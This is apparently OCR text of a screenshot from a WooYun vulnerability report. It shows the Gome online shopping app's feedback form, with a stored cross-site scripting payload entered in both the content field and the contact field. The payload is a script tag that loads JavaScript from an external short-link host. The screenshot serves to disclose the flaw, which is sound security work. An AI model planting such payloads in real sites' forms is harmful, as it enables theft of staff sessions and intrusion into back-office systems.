 上午9:26 国美在线 1.70K/s 中国移动 4G 64%
意见反馈
反馈类型（必选）
APP建议 服务建议
举报假货 投诉维权
其他
反馈内容（必填）
<script src=http://t.cn/RUUNjzh></
script>
联系方式（选填）
<script src=http://t.cn/RUUNjzh></
script>
提交
www.wooyun.org